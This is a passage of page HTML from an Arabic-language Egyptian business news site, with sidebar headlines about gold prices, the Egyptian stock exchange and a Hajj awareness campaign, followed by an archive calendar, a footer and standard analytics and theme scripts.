			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%af%d9%86-%d8%a7%d9%84%d8%ab%d9%85%d9%8a%d9%86%d8%a9/" class="image-link media-ratio ar-bunyad-thumb" title="خسائر فادحة في أسواق المعادن الثمينة  .. الذهب  ينخفض  إلى 4812.71 دولاراً للأونصة والفضة تهوي نحو 30%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/أسعار-الذهب-2.jpg 1320w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d9%81%d8%a7%d8%af%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%af%d9%86-%d8%a7%d9%84%d8%ab%d9%85%d9%8a%d9%86%d8%a9/">خسائر فادحة في أسواق المعادن الثمينة  .. الذهب  ينخفض  إلى 4812.71 دولاراً للأونصة والفضة تهوي نحو 30%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T20:57:12+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-15/" class="image-link media-ratio ar-bunyad-thumb" title="ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 2.087 تريليون جنيه خلال جلسات شهر يناير 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-2.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="البورصة المصرية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7-15/">ارتفاع إجمالي قيمة التداول بالبورصة المصرية إلى 2.087 تريليون جنيه خلال جلسات شهر يناير 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T19:26:23+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="وزارة السياحة المصرية  ووزارة الحج والعمرة السعودية تطلقان حملة توعوية مشتركة بهدف رفع الوعي لدى المعتمرين المصريين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/04/الحج-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/04/الحج-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1536x1152.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/04/الحج.jpg 1600w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88%d8%a7%d9%84/">وزارة السياحة المصرية  ووزارة الحج والعمرة السعودية تطلقان حملة توعوية مشتركة بهدف رفع الوعي لدى المعتمرين المصريين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-30T19:00:47+02:00">30 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td><a href="https://businessnewseg.com/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td><td><a href="https://businessnewseg.com/2026/01/26/" aria-label="مقالات نُشرت بتاريخ 26 January، 2026">26</a></td><td><a href="https://businessnewseg.com/2026/01/27/" aria-label="مقالات نُشرت بتاريخ 27 January، 2026">27</a></td><td><a href="https://businessnewseg.com/2026/01/28/" aria-label="مقالات نُشرت بتاريخ 28 January، 2026">28</a></td><td><a href="https://businessnewseg.com/2026/01/29/" aria-label="مقالات نُشرت بتاريخ 29 January، 2026">29</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/30/" aria-label="مقالات نُشرت بتاريخ 30 January، 2026">30</a></td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0634\u0631\u0643\u0629 &#8221; Modon Development&#8221; \u062a\u0637\u0644\u0642 \u062d\u0645\u0644\u0629 \u062f\u0639\u0627\u0626\u064a\u0629 \u0645\u0628\u062a\u0643\u0631\u0629 \u062a\u0631\u0633\u062e \u062e\u0628\u0631\u0627\u062a\u0647\u0627 \u0628\u0642\u0637\u0627\u0639 \u0627\u0644\u0636\u064a\u0627\u0641\u0629","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/08\/\u0645\u062f\u0646-\u0644\u0644\u062a\u0637\u0648\u064a\u0631-Modon-Development-\u062a\u0637\u0644\u0642-\u062d\u0645\u0644\u0629-\u062f\u0639\u0627\u0626\u064a\u0629-\u0645\u0628\u062a\u0643\u0631\u0629-\u062a\u0631\u0633\u062e-\u062e\u0628\u0631\u0627\u062a\u0647\u0627-\u0628\u0642\u0637\u0627\u0639-\u0627\u0644\u0636\u064a\u0627\u0641\u0629.jpg","width":780,"height":470},"datePublished":"2022-08-25T12:27:39+02:00","dateModified":"2022-08-25T12:27:42+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":14051,"title":"\u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u064a\u062a\u0627\u0628\u0639 \u0645\u0648\u0642\u0641 \u062e\u0637\u0637 \u0648\u0645\u0634\u0631\u0648\u0639\u0627\u062a \"\u0635\u0646\u062f\u0648\u0642 \u0645\u0635\u0631 \u0627\u0644\u0633\u064a\u0627\u062f\u064a\" \u0644\u062c\u0630\u0628 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a","url":"https:\/\/businessnewseg.com\/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d9%88%d9%82%d9%81-%d8%ae%d8%b7%d8%b7-%d9%88%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%b5\/"},{"id":14045,"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0625\u0633\u0643\u0627\u0646 : \u062d\u0645\u0644\u0627\u062a \u0644\u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0645\u062e\u0627\u0644\u0641\u0627\u062a \u0628\u0645\u062f\u0646 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0648\u0627\u0644\u0639\u0627\u0634\u0631 \u0648\u0623\u0643\u062a\u0648\u0628\u0631  \u0648\u0627\u0644\u0633\u0627\u062f\u0627\u062a","url":"https:\/\/businessnewseg.com\/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7%d8%aa-%d8%a8\/"},{"id":14039,"title":"\u062a\u0648\u0642\u064a\u0639 \u0639\u0642\u062f \u062a\u0635\u0646\u064a\u0639 \u0648\u062a\u0648\u0631\u064a\u062f 320 \u0639\u0631\u0628\u0629 \u0644\u0644\u062e\u0637\u064a\u0646 \u0627\u0644\u062b\u0627\u0646\u064a \u0648\u0627\u0644\u062b\u0627\u0644\u062b \u0644\u0645\u062a\u0631\u0648 \u0627\u0644\u0623\u0646\u0641\u0627\u0642 \u0645\u0639 \"\u0647\u064a\u0648\u0646\u062f\u0627\u064a \u0631\u0648\u062a\u064a\u0645\/\u0646\u064a\u0631\u0643\"","url":"https:\/\/businessnewseg.com\/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b9%d9%82%d8%af-%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-320-%d8%b9%d8%b1%d8%a8%d8%a9-%d9%84%d9%84%d8%ae%d8%b7%d9%8a%d9%86-%d8%a7%d9%84\/"},{"id":14034,"title":"\u0634\u0631\u0643\u0629 MRB \u062a\u0648\u0642\u0639 \u0639\u0642\u062f \u0625\u062f\u0627\u0631\u0629 \u0648\u062a\u0634\u063a\u064a\u0644 3 \u0645\u0634\u0631\u0648\u0639\u0627\u062a \u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0644\u0635\u0627\u0644\u062d \"\u0644\u0648\u0643\u064a\u0634\u0646\u0632 \u0644\u0644\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0639\u0642\u0627\u0631\u0649\"","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-mrb-%d8%aa%d9%88%d9%82%d8%b9-%d8%b9%d9%82%d8%af-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-3-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a8%d8%a7\/"},{"id":14027,"title":"\u0627\u0644\u0623\u062d\u062f \u0627\u0644\u0645\u0642\u0628\u0644..\u0628\u062f\u0621 \u062a\u0633\u0644\u064a\u0645 \u062f\u0641\u0639\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0648\u062d\u062f\u0627\u062a \u0633\u0643\u0646 \u0645\u0635\u0631 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0639\u0628\u0648\u0631 \u0627\u0644\u062c\u062f\u064a\u062f\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d8%af%d9%81%d8%b9%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d9%88%d8%ad\/"},{"id":14021,"title":"\u0645\u0635\u0631 \u062a\u0637\u0644\u0642 \u0627\u0644\u0645\u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 Climatech Run 2022 \u0644\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0646\u0627\u0634\u0626\u0629 \u0641\u064a  \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0645\u0646\u0627\u062e\u064a","url":"https:\/\/businessnewseg.com\/%d9%85%d8%b5%d8%b1-%d8%aa%d8%b7%d9%84%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-climatech-run-2022-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"f661ce7fe1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"on